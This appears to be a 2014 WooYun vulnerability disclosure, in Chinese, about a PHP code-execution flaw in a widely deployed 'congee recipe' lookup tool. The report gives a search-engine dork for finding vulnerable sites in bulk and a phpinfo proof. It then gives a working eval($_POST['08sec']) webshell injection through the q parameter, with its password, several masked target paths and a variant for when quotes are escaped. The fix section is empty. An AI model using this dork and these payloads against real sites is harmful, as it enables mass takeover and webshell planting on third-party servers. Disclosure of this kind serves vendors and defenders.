漏洞概要

关注数(16)

关注此漏洞

漏洞标题: 某生活查询工具代码执行#可批量Getshell

漏洞作者: U神

提交时间: 2014-03-11 09:50

公开时间: 2014-06-07 09:51

漏洞类型: 命令执行

危害等级: 高

自评Rank: 20

漏洞状态:

已交由第三方合作机构(cncert国家互联网应急中心)处理

Tags标签:

无

漏洞详情

披露状态:

2014-03-11: 细节已通知厂商并且等待厂商处理中

2014-03-10: 厂商已经确认,细节仅向厂商公开

2014-03-13: 细节向第三方安全合作伙伴开放(绿盟科技、唐朝安全巡航、无声信息)

2014-05-04: 细节向核心白帽子及相关领域专家公开

2014-05-14: 细节向普通白帽子公开

2014-05-24: 细节向实习白帽子公开

2014-06-07: 细节向公众公开

简要描述:

某生活查询工具代码执行#可批量Getshell

详细说明:

这个生活查询工具很多网站都在用,直接导致了大多网站被沦陷!我们来看看它的部分源代码:

漏洞证明:

这是一个粥谱的查询工具,根据这个页面的特征我们可以批量Getshell。

Google or Baidu:

intitle:粥谱-生活查询

搜索粥谱:

输入最短的关键字,如羊肉山药粥,输入羊肉后按Enter即可

..等等多种关键字都可以找到存在该漏洞的网站。

Example:





http://**.**.**.**/zhoupu/index.php?q={${phpinfo%28%29}} 执行了phpinfo

那么直接插入一句话执行:





http://**.**.**.**/bbx/zhoupu/index.php?q={${eval%28$_POST['08sec']%29}} 密码08sec

更多如:

http://**.**.**.**/toolsji/zhoupu/index.php?q={${eval%28$_POST['08sec']%29}}

http://**.**.**.**/shenghuo/zhoupu/index.php?q={${eval%28$_POST['08sec']%29}}

http://**.**.**.**/zhoupu/?q={${eval%28$_POST['08sec']%29}}

http://**.**.**.**/zhoupu/?q={${eval%28$_POST['08sec']%29}}

http://**.**.**.**/tool/zhoupu/?q={${eval%28$_POST['08sec']%29}}

如果转义了单引号可以直接一个字母:

http://**.**.**.**/?q={${eval%28$_POST[u]%29}}

等等

修复方案:

版权声明:转载请注明来源 U神@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:15

确认时间:2014-03-10 10:14

厂商回复:

暂未明确软件生产厂商,先行确认,后续由第三方厂商进行第三方安全防护吧。

最新状态:

暂无

漏洞评价:

对本漏洞信息进行评价,以更好的反馈信息的价值,包括信息客观性,内容是否完整以及是否具备学习价值

漏洞评价(共0人评价):

评价

-

2014-03-11 09:53 |

浩天

( 普通白帽子 |

Rank:925 漏洞数:80 | 哈!躁起来!)

1

-

2014-05-09 09:47 |

浩天

( 普通白帽子 |

Rank:925 漏洞数:80 | 哈!躁起来!)

0

-

2014-05-09 10:48 |

U神

( 核心白帽子 |

Rank:1360 漏洞数:150 | 乌云核心菜鸟,联盟托管此号中,欢迎加入08...)

0

-

2014-05-09 10:52 |

浩天

( 普通白帽子 |

Rank:925 漏洞数:80 | 哈!躁起来!)

0